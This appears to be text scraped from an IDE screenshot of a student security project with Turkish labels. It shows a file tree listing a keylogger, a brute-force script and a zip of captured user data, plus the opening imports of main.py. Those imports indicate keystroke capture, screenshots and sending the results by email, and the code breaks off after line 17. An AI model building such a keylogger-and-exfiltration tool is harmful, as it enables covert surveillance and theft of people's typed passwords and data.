 main.py
main
main
Project
key_log.py
main.py
OdevBsg C:\Users\idris aktas\Do
build
dist
screenshots
key_log.exe
kullanici_girdileri.txt
kullanici_verileri.zip
main.exe
screenshots
BruteForce.py
Cryption_Descryption.py
key.spec
key_log.py
key_log.spec
kullanici_girdileri.txt
kullanici_verileri.zip
main.py
main.spec
2 6 32
1 import shutil
2 import time
3 import os
4 from PIL import ImageGrab
5 import zipfile
6 import smtplib
7 from email.mime.multipart import MIMEMultipart
8 from email.mime.base import MIMEBase
9 from email import encoders
10 from pynput.keyboard import Listener
11
12 # Global değişkenler
13 user_input = ""
14 start_time = time.time()
15 duration = 60 * 5 # Örneğin, 5 dakika
16
1 usage
17 def on_press(key):
main() › send_email()
Run
main
"C:\Users\idris aktas\AppData\Local\Programs\Python\Python311\python.exe" "C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg\main.py"
OdevBsg › main.py
CRLF UTF-8 4 spaces Python 3.11
Ara
PC
16:24
13.11.2023
3